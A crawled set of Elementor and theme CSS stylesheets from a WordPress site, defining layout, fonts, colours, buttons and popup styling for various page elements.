.elementor-element.elementor-global-29037{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-11193 .elementor-element.elementor-element-1cbd21e{text-align:center;font-family:"Montserrat";font-size:12px;color:#7A7A7A;}.elementor-11193 .elementor-element.elementor-element-3d2fef2{--display:flex;--min-height:85vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11193 .elementor-element.elementor-element-3d2fef2:not(.elementor-motion-effects-element-type-background), .elementor-11193 .elementor-element.elementor-element-3d2fef2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11193 .elementor-element.elementor-element-5a65b6e{--display:flex;--justify-content:center;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:80px;--padding-right:80px;}.elementor-11193 .elementor-element.elementor-element-74e2d22{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11193 .elementor-element.elementor-element-74e2d22.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-11193 .elementor-element.elementor-element-f6e343b{--display:flex;}.elementor-11193 .elementor-element.elementor-element-8ea2da1{text-align:left;}.elementor-11193 .elementor-element.elementor-element-8ea2da1 .elementor-heading-title{font-family:"Roboto";font-size:28px;color:var( --e-global-color-69af366 );}.elementor-11193 .elementor-element.elementor-element-1f66aec{width:var( --container-widget-width, 96.461% );max-width:96.461%;--container-widget-width:96.461%;--container-widget-flex-grow:0;font-family:"Montserrat";font-size:18px;font-weight:500;line-height:30px;}.elementor-11193 .elementor-element.elementor-element-1f66aec > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-11193 .elementor-element.elementor-element-1f66aec.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11193 .elementor-element.elementor-element-d62be48 .elementor-icon-list-icon i{color:#8B8989;transition:color 0.3s;}.elementor-11193 .elementor-element.elementor-element-d62be48 .elementor-icon-list-icon svg{fill:#8B8989;transition:fill 0.3s;}.elementor-11193 .elementor-element.elementor-element-d62be48{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11193 .elementor-element.elementor-element-d62be48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11193 .elementor-element.elementor-element-d62be48 .elementor-icon-list-item > a{font-weight:600;}.elementor-11193 .elementor-element.elementor-element-d62be48 .elementor-icon-list-text{color:var( --e-global-color-fa00327 );transition:color 0.3s;}.elementor-11193 .elementor-element.elementor-element-55a5353{width:var( --container-widget-width, 96.461% );max-width:96.461%;--container-widget-width:96.461%;--container-widget-flex-grow:0;font-family:"Montserrat";font-size:18px;font-weight:500;line-height:30px;}.elementor-11193 .elementor-element.elementor-element-55a5353 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-11193 .elementor-element.elementor-element-55a5353.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11193 .elementor-element.elementor-element-beac5ee{--display:flex;--justify-content:flex-start;}.elementor-11193 .elementor-element.elementor-element-1fc11a9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-11193 .elementor-element.elementor-element-482915d{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-11193 .elementor-element.elementor-element-4777382 img{width:100%;}.elementor-11193 .elementor-element.elementor-element-15ab418{font-family:"Montserrat";font-size:14px;}.elementor-11193 .elementor-element.elementor-element-4d1fbba{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-11193 .elementor-element.elementor-element-4d1fbba:not(.elementor-motion-effects-element-type-background), .elementor-11193 .elementor-element.elementor-element-4d1fbba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b158f2b );}.elementor-11193 .elementor-element.elementor-element-dba6dec{--display:flex;}.elementor-11193 .elementor-element.elementor-element-33f3daf{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-11193 .elementor-element.elementor-element-5463b7e{--display:flex;}.elementor-11193 .elementor-element.elementor-element-b9eb45b{text-align:center;}.elementor-11193 .elementor-element.elementor-element-b9eb45b .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );color:#2C3165;}.elementor-11193 .elementor-element.elementor-element-1bad81e{text-align:center;}.elementor-11193 .elementor-element.elementor-element-1bad81e .elementor-heading-title{font-family:"Montserrat";}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-11193 .elementor-element.elementor-element-b135e62{--divider-border-style:solid;--divider-color:#EF3A46;--divider-border-width:3px;}.elementor-11193 .elementor-element.elementor-element-b135e62 > .elementor-widget-container{margin:-15px -15px -15px -15px;}.elementor-11193 .elementor-element.elementor-element-b135e62 .elementor-divider-separator{width:23%;margin:0 auto;margin-center:0;}.elementor-11193 .elementor-element.elementor-element-b135e62 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-11193 .elementor-element.elementor-element-c0cf92d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-11193 .elementor-element.elementor-element-3e43629{--display:flex;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-11193 .elementor-element.elementor-element-780aed0 .elementor-icon-box-wrapper{align-items:start;}.elementor-11193 .elementor-element.elementor-element-780aed0{--icon-box-icon-margin:30px;}.elementor-11193 .elementor-element.elementor-element-780aed0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-11193 .elementor-element.elementor-element-780aed0.elementor-view-framed .elementor-icon, .elementor-11193 .elementor-element.elementor-element-780aed0.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-11193 .elementor-element.elementor-element-780aed0 .elementor-icon-box-description{color:#54595F;}.elementor-11193 .elementor-element.elementor-element-b00eee9 .elementor-icon-box-wrapper{align-items:start;}.elementor-11193 .elementor-element.elementor-element-b00eee9{--icon-box-icon-margin:30px;}.elementor-11193 .elementor-element.elementor-element-b00eee9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-11193 .elementor-element.elementor-element-b00eee9.elementor-view-framed .elementor-icon, .elementor-11193 .elementor-element.elementor-element-b00eee9.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-11193 .elementor-element.elementor-element-de45686{--display:flex;}.elementor-11193 .elementor-element.elementor-element-c69fec8 .elementor-icon-box-wrapper{align-items:start;}.elementor-11193 .elementor-element.elementor-element-c69fec8{--icon-box-icon-margin:30px;}.elementor-11193 .elementor-element.elementor-element-c69fec8.elementor-view-stacked .elementor-icon{background-color:#8185A5;}.elementor-11193 .elementor-element.elementor-element-c69fec8.elementor-view-framed .elementor-icon, .elementor-11193 .elementor-element.elementor-element-c69fec8.elementor-view-default .elementor-icon{fill:#8185A5;color:#8185A5;border-color:#8185A5;}.elementor-11193 .elementor-element.elementor-element-c69fec8 .elementor-icon-box-description{color:#54595F;}.elementor-11193 .elementor-element.elementor-element-a39abcb .elementor-icon-box-wrapper{align-items:start;}.elementor-11193 .elementor-element.elementor-element-a39abcb{--icon-box-icon-margin:30px;}.elementor-11193 .elementor-element.elementor-element-a39abcb.elementor-view-stacked .elementor-icon{background-color:#8185A5;}.elementor-11193 .elementor-element.elementor-element-a39abcb.elementor-view-framed .elementor-icon, .elementor-11193 .elementor-element.elementor-element-a39abcb.elementor-view-default .elementor-icon{fill:#8185A5;color:#8185A5;border-color:#8185A5;}.elementor-11193 .elementor-element.elementor-element-a39abcb .elementor-icon-box-description{color:#54595F;}.elementor-11193 .elementor-element.elementor-element-620d3d7 > .elementor-widget-container{padding:32px 32px 32px 32px;}.elementor-11193 .elementor-element.elementor-element-620d3d7{text-align:center;font-family:"Crete Round";font-size:17px;font-style:italic;}.elementor-11193 .elementor-element.elementor-element-6e417ae{--spacer-size:20px;}.elementor-11193 .elementor-element.elementor-element-8bea718{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-11193 .elementor-element.elementor-element-8bea718:not(.elementor-motion-effects-element-type-background), .elementor-11193 .elementor-element.elementor-element-8bea718 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11193 .elementor-element.elementor-element-81dcefe{--display:flex;}.elementor-11193 .elementor-element.elementor-element-14bf7a2{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-11193 .elementor-element.elementor-element-3c4abd6{--display:flex;}.elementor-11193 .elementor-element.elementor-element-1b0f306{text-align:center;}.elementor-11193 .elementor-element.elementor-element-1b0f306 .elementor-heading-title{font-family:"Roboto";font-size:28px;color:var( --e-global-color-text );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );}.elementor-11193 .elementor-element.elementor-element-2a91621 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11193 .elementor-element.elementor-element-2a91621 .elementor-tab-title{border-width:1px;border-color:#eeeeee;}.elementor-11193 .elementor-element.elementor-element-2a91621 .elementor-tab-content{border-width:1px;border-block-end-color:#eeeeee;color:#000000;font-family:"Montserrat";font-size:16px;font-weight:400;line-height:1.5em;}.elementor-11193 .elementor-element.elementor-element-2a91621 .elementor-toggle-title, .elementor-11193 .elementor-element.elementor-element-2a91621 .elementor-toggle-icon{color:var( --e-global-color-text );}.elementor-11193 .elementor-element.elementor-element-2a91621 .elementor-toggle-icon svg{fill:var( --e-global-color-text );}.elementor-11193 .elementor-element.elementor-element-2a91621 .elementor-tab-title.elementor-active a, .elementor-11193 .elementor-element.elementor-element-2a91621 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-81d4421 );}.elementor-11193 .elementor-element.elementor-element-2a91621 .elementor-toggle-title{font-family:"Montserrat";font-size:18px;font-weight:bold;}.elementor-11193 .elementor-element.elementor-element-8368d76 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-11193 .elementor-element.elementor-element-8368d76{text-align:center;font-family:"Crete Round";font-size:17px;font-style:italic;}.elementor-11193 .elementor-element.elementor-element-f4dab2b{--divider-border-style:solid;--divider-color:#EF3A46;--divider-border-width:3px;}.elementor-11193 .elementor-element.elementor-element-f4dab2b > .elementor-widget-container{margin:-15px -15px -15px -15px;}.elementor-11193 .elementor-element.elementor-element-f4dab2b .elementor-divider-separator{width:23%;margin:0 auto;margin-center:0;}.elementor-11193 .elementor-element.elementor-element-f4dab2b .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-11193 .elementor-element.elementor-element-5586c84{--spacer-size:20px;}.elementor-11193 .elementor-element.elementor-element-3a18358{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#D6D6D6;--border-color:#D6D6D6;box-shadow:0px -8px 28px 0px rgba(0,0,0,0.2);--padding-top:48px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-11193 .elementor-element.elementor-element-2b1337b{--display:flex;}.elementor-11193 .elementor-element.elementor-element-4408c4a{text-align:center;}.elementor-11193 .elementor-element.elementor-element-4408c4a .elementor-heading-title{font-family:"Montserrat";font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-11193 .elementor-element.elementor-element-66eae61 .gallery-item .gallery-caption{display:none;}.elementor-11193 .elementor-element.elementor-element-c5cbf7c{text-align:center;}.elementor-11193 .elementor-element.elementor-element-c5cbf7c .elementor-heading-title{font-family:"Montserrat";font-size:14px;font-weight:500;text-transform:uppercase;color:#7A7A7A;}@media(min-width:768px){.elementor-11193 .elementor-element.elementor-element-7430c5c{--content-width:1200px;}.elementor-11193 .elementor-element.elementor-element-df9e385{--width:40%;}.elementor-11193 .elementor-element.elementor-element-4a6f1b4{--width:60%;}.elementor-11193 .elementor-element.elementor-element-d22a348{--width:750px;}.elementor-11193 .elementor-element.elementor-element-f4c7e8c{--width:750px;}.elementor-11193 .elementor-element.elementor-element-3d2fef2{--content-width:1200px;}.elementor-11193 .elementor-element.elementor-element-5a65b6e{--width:44.574%;}.elementor-11193 .elementor-element.elementor-element-74e2d22{--width:116.789%;}.elementor-11193 .elementor-element.elementor-element-beac5ee{--width:55.426%;}.elementor-11193 .elementor-element.elementor-element-8bea718{--content-width:800px;}.elementor-11193 .elementor-element.elementor-element-3a18358{--content-width:1200px;}}@media(max-width:1024px){.elementor-11193 .elementor-element.elementor-element-ae25358 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-11193 .elementor-element.elementor-element-31136bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11193 .elementor-element.elementor-element-31136bf .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11193 .elementor-element.elementor-element-291d5d6{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11193 .elementor-element.elementor-element-a38614b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11193 .elementor-element.elementor-element-3d2fef2{--min-height:55vh;}.elementor-11193 .elementor-element.elementor-element-5a65b6e{--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11193 .elementor-element.elementor-element-8ea2da1 .elementor-heading-title{font-size:45px;}.elementor-11193 .elementor-element.elementor-element-beac5ee{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11193 .elementor-element.elementor-element-b9eb45b .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11193 .elementor-element.elementor-element-3a18358{--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-11193 .elementor-element.elementor-element-ae25358 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-11193 .elementor-element.elementor-element-9caf7b6 .elementor-heading-title{font-size:20px;}.elementor-11193 .elementor-element.elementor-element-31136bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11193 .elementor-element.elementor-element-31136bf .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11193 .elementor-element.elementor-element-d891929 .elementor-image-box-img{margin-bottom:15px;}.elementor-11193 .elementor-element.elementor-element-291d5d6{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11193 .elementor-element.elementor-element-a38614b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11193 .elementor-element.elementor-element-3d2fef2{--padding-top:35%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-11193 .elementor-element.elementor-element-5a65b6e{--padding-top:0px;--padding-bottom:50px;--padding-left:30px;--padding-right:30px;}.elementor-11193 .elementor-element.elementor-element-8ea2da1 .elementor-heading-title{font-size:45px;}.elementor-11193 .elementor-element.elementor-element-1f66aec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11193 .elementor-element.elementor-element-55a5353 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11193 .elementor-element.elementor-element-4d1fbba{--padding-top:50px;--padding-bottom:50px;--padding-left:30px;--padding-right:30px;}.elementor-11193 .elementor-element.elementor-element-b9eb45b .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11193 .elementor-element.elementor-element-8bea718{--padding-top:50px;--padding-bottom:50px;--padding-left:30px;--padding-right:30px;}.elementor-11193 .elementor-element.elementor-element-2a91621 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11193 .elementor-element.elementor-element-3a18358{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Akhand Soft Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://onereq.com/wp-content/uploads/2020/04/Indian-Type-Foundry-AkhandSoft-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1684751077
body_size: 243
content:
:root { --accent: #f46e54; } @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2); } 25% { box-shadow: -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1); } 50% { box-shadow: -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2); } 75% { box-shadow: 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #ffffff }.elementor-widget-theme-post-content ul { list-style-type: disc; margin-left: 15px; } .elementor-widget-theme-post-content ol { list-style-type: decimal; margin-left: 15px; } .user-area.signin-area, .mob-sign-in { display: none !important; } #c27-site-wrapper { margin-bottom: 0 !important; } footer { position: relative !important; font-family: 'Montserrat' !important; color: #2A346A !important; } footer .c_widget_title h5 { font-family: 'Montserrat' !important; color: #2A346A !important; } footer .textwidget p { font-family: 'Montserrat' !important; color: #2A346A !important; } footer .copyright p { font-family: 'Montserrat' !important; color: #2A346A !important; } footer .textwidget { display: flex; flex-direction: column; } input.button { background-color: #ef3a46 !important; font-family: "Monserrat" !important; color: #ffffff !important; } input.button:hover, input.button:focus { background-color: #ef3a46; } #social-share-modal .share-options li { display: none; } #social-share-modal .share-options li:nth-child(1), #social-share-modal .share-options li:nth-child(2), #social-share-modal .share-options li:nth-child(6), #social-share-modal .share-options li:last-child { display: inline-block; width: auto; padding: 0 30px; } /*Code to put the search in 2 columns*/ .tags-nav li { width: 50% } /*Code to hide request demo*/ body:not(.c27-verified) .formblock { display: none; } 

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-17639.css?ver=1762151317
body_size: -61
content:
.elementor-17639 .elementor-element.elementor-element-779bbf26 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-17639 .elementor-element.elementor-element-d136332 .elementor-button{background-color:#2C3165;font-family:"Montserrat";font-size:16px;font-weight:500;border-style:solid;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-17639 .elementor-element.elementor-element-d136332{width:auto;max-width:auto;}.elementor-17639 .elementor-element.elementor-element-d136332 > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-17639 .elementor-element.elementor-element-48fe363 .elementor-button{background-color:var( --e-global-color-3853164 );font-family:"Montserrat";font-size:16px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-17639 .elementor-element.elementor-element-48fe363{width:auto;max-width:auto;}.elementor-17639 .elementor-element.elementor-element-48fe363 > .elementor-widget-container{margin:8px 8px 8px 8px;}

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-28662.css?ver=1762140532
body_size: 811
content:
.elementor-28662 .elementor-element.elementor-element-75f115c{--display:flex;--min-height:100vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:100px;--padding-left:12px;--padding-right:12px;}.elementor-28662 .elementor-element.elementor-element-75f115c:not(.elementor-motion-effects-element-type-background), .elementor-28662 .elementor-element.elementor-element-75f115c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-35055e5{--display:flex;--padding-top:32px;--padding-bottom:32px;--padding-left:32px;--padding-right:32px;}.elementor-28662 .elementor-element.elementor-element-35055e5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown{background-color:#E5EFF5;border-style:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:focus,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle:focus{color:var( --e-global-color-9c30cc4 );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:focus,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.highlighted{background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-9c30cc4 );background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown .elementor-item, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;text-transform:none;font-style:normal;text-decoration:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Roboto Mono";font-size:14px;font-weight:500;fill:var( --e-global-color-3853164 );color:var( --e-global-color-3853164 );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-28662 .elementor-element.elementor-element-5c53660 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:hover, .elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:focus{color:var( --e-global-color-741acba7 );}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:hover svg, .elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:focus svg{fill:var( --e-global-color-741acba7 );}#elementor-popup-modal-28662 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-28662{background-color:#00000029;justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-28662 .dialog-message{width:91vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-28662 .dialog-close-button{display:flex;font-size:36px;}@media(max-width:767px){.elementor-28662 .elementor-element.elementor-element-5c53660 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-28662 .elementor-element.elementor-element-35055e5{--width:60.442%;}}